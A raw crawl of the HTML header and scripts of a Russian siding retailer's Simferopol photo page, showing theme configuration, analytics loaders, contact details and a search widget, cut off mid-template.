

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simferopol.saiding77.ru/photos/montazhnye-raboty/
body_size: 22972
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>Работы компании Сайднг77. Монтаж винилового и цокольного сайдинга, монтаж фасадных панелей.
,</title><meta name="Description" content="," /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script>

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://simferopol.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://simferopol.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://simferopol.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="г. Симферополь, ул. Леси Украинки, д.4, оф.4, склад 17     
" /><meta itemprop="telephone" content="+7 (978) 514-48-48" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "21";shopRegions.current_region_code = "rus91";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"21","country_iso3":"rus","region_code":"91","name":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c","storefront":"simferopol.saiding77.ru\/*","phone":"+7 (978) 514-48-48","email":"","schedule":"\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e \u0441 9:00 \u0434\u043e 19:00","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"16","domain_id":"23","route":"*","create_datetime":"2019-05-11 18:51:56","update_datetime":"2024-03-09 17:10:38","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"simferopol.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"21","country_iso3":"rus","region_code":"91","name":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c","storefront":"simferopol.saiding77.ru\/*","phone":"+7 (978) 514-48-48","email":"","schedule":"\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e \u0441 9:00 \u0434\u043e 19:00","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"16","domain_id":"23","route":"*","create_datetime":"2019-05-11 18:51:56","update_datetime":"2024-03-09 17:10:38","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"simferopol.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Симферополь		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Симферополь ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="21">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-1"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79785144848">+7 (978) 514-48-48</a></div><div class="c-header-middle-bar-phone__hint">Прием заказов 24/7</div></div></div><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">г. Симферополь, ул. Леси Украинки, д.4, оф.4, склад 17     <br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-697ab1054aa6c" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-697ab1054aa6c', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity 